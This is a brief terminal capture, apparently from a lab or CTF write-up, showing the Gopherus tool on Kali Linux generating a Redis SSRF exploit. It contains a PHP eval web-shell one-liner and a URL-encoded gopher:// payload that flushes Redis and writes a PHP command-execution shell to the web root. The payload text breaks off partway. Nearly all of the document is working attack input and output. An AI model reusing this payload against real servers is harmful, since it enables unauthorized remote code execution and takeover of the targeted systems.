 ┌──(root㉿ kali)-[~/wanan/Gopherus]
└─# gopherus --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): php
Give web root location of server (default is /var/www/html): <?php eval($_POST['zf']);?>
Give PHP Payload (We have default PHP Shell):
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A
%241%0D%0A1%0D%0A%2434%0D%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3